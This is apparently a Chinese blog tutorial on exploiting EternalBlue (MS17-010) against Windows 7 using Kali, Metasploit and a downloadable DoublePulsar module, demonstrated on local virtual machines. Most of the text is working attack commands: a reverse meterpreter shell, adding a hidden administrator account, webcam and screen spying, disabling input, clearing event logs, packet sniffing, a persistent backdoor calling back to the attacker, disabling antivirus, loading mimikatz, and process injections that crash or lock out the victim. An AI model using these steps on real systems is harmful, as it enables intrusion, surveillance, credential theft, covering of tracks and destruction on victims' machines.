利用永恒之蓝(MS17-010)拿到电脑权限

利用永恒之蓝(MS17-010)拿到电脑win7(32位)权限(包含:开关受害电脑键盘/鼠标,文件上传,开启受害电脑的远程桌面,使用受害电脑摄像头拍照,重新启动受害人的计算机,植入一个持久性的后门,关闭防护软件,取消受害电脑用户登录,让受害电脑蓝屏等等......)

严禁利用本文章中所提到的虚拟机或漏洞和技术进行非法攻击,否则后果自负,本人不承担任何责任。

Kali2021(链接:https://pan.baidu.com/s/1jzaqjiEQVEHQdRRIp72f3Q

提取码:tian )

Win7 (32)(链接:https://pan.baidu.com/s/1r7Y3jA4hfb4sTKKh0ubNIw

提取码:tian )



实验均为本地虚拟机(kali:192.168.0.114)(win7(32位):192.168.0.115)



文件:Eternalblue-Doublepulsar-Metasploit-master

(链接:https://pan.baidu.com/s/1MTQaSOrRSrFw_eWmnyr8Dw

提取码:tian )

第一步:下载Eternalblue-Doublepulsar-Metasploit-master,将其解压放到root目录下重新命名为Eternalblue-Doublepulsar-Metasploit



第二步:把Eternalblue-Doublepulsar-Metasploit文件中的eternalblue_doublepulsar.rb

拷贝到/usr/share/metasploit-framework/modules/exploits/windows/smb

命令顺序:

(1)cd Eternalblue-Doublepulsar-Metasploit-master #cd是切换文件目录

(2)cp eternalblue_doublepulsar.rb /usr/share/metasploit-framework/modules/exploits/windows/smb #拷贝

(3)cd /usr/share/metasploit-framework/modules/exploits/windows/smb #切换文件目录



第三步:然后在cd /usr/share/metasploit-framework/modules/exploits/windows/smb目录下

安装win 32架构

dpkg --add-architecture i386 && apt-get update && apt-get install wine32

安装过程中可能时间比较长,耐心等候.





安装过程中的问题:

(1)选择<NO>

(2)选择cron



第四步:运行wine -h



第五步:然后再运行postgresql 数据库

service postgresql start



第六步:打开msfconsole

第七步:使用exploit模块

命令顺序:



(1)use exploit/windows/smb/eternalblue_doublepulsar #使用模块

(2)set payload windows/meterpreter/reverse_tcp #设置payload

(3)show options #查看模块信息

(4)set rhosts 192.168.0.115 #要攻击的受害电脑地址(win7)

(5)set lhost 192.168.0.114 #本地的kali地址

方法1: (6)set processinject explorer.exe #设置进程注入进入命令行下



(7)run #攻击



(8)execute -H -i -f cmd.exe #可以进到受害电脑的命令行下





但你想查看ip地址等信息时出现乱码:

(9)输入:chcp 65001

(10)切换到受害电脑桌面:cd c:\users\administrator\desktop

将kali里的文件上传文件到受害电脑上:echo > 文件名



受害电脑的效果:



(11)添加用户名密码

# net user tian3 123456 /add --net user 用户名 密码 /add

# net localgroup Administrators tian3 /add --net localgroup Administrators 用户名 /add



(12)输入:exit可以退到meterpreter



(13)#开关受害电脑键盘/鼠标:uictl

#开启或禁止键盘/鼠标:uictl [enable/disable] [keyboard/mouse/all]

#禁用鼠标: uictl disable mouse



#禁用键盘: uictl disable keyboard

此时受害电脑的鼠标已被禁用

此时受害电脑的鼠标已被禁用



开启已被禁用的鼠标

开启已被禁用的鼠标

此时受害电脑的键盘已被禁用

此时受害电脑的键盘已被禁用



开启已被禁用的键盘

开启已被禁用的键盘



(13)#开启受害电脑的远程桌面:run vnc

可以看到受害电脑做干什么.



(14)#查看受害电脑摄像头: webcam_list

#通过受害电脑摄像头拍照: webcam_snap

#通过受害电脑摄像头开启视频: webcam_stream

可以看到受害电脑没有安装摄像头.





(15)#让受害电脑立马弹出来一个记事本程序:execute -f notepad.exe

#弹出来一个记事本这样太明显,如果希望隐藏后台执行,加参数-H :

execute -H -f notepad.exe

可以看到受害电脑弹出来一个记事本.





(16)#重新启动受害电脑的计算机:reboot

受害电脑的效果:



(17)#清除事件日志:clearev



#网络嗅探

加载嗅探模块: meterpreter > use sniffer

列出目标主机所有开放的网络接口:meterpreter > sniffer_interfaces

获取正在实施嗅探网络接口的统计数据:meterpreter > sniffer_start 1

在目标主机上针对特定范围的数据包缓冲区启动嗅探:meterpreter > sniffer_dump 1 /root/test2.cap



停止嗅探 :meterpreter > sniffer_stop 1



新开msfconsole 一个对抓取的包进行解包:

use auxiliary/sniffer/psnuffle #使用模块

set pcapfile test2.cap #test2.cap为文件名字

run #攻击

然后在shell中中输入:wireshark,加载这个/tmp/test2.cap包即可





#植入后门 : run persistence -X -i 5 -p 4444 -r 192.168.0.114

-X 在目标主机上开机自启动

-i 不断尝试反向连接的时间间隔

-r kali的地址



#关闭防护软件:run killav

#可见建立一个持久性的后门,设置成开机启动: run persistence

#加载模块load/use

load espia --窃取及伪造域账户 token:

load incongnito --在活动meterpreter会话中加载隐身模式

load lanattacks --调用TFTP命令,发起局域网攻击

load powershell --在终端启动一个powershell命令行

load sniffer --对目标网络实施嗅探抓包:加载sniffer插件

load extapi --加载其他扩展库

load kiwi --加载mimikatz windows密码破解模块

load python --加载python程序模块,调用python命令

load winpmem --调用msf内置模块进行内存取证



方法2:(6)set processinject lsass.exe —设置进程注入后1分钟受害电脑关机

受害电脑的效果:



方法3:(6)set processinject winlogon.exe --设置进程注入取消受害电脑用户登录

受害电脑的效果:





方法4:(6)set processinject wininit.exe --设置进程注入受害电脑蓝屏

受害电脑的效果:

参考链接:https://blog.csdn.net/qq_41617034/article/details/91051614

浙公网安备 33010602011771号

浙公网安备 33010602011771号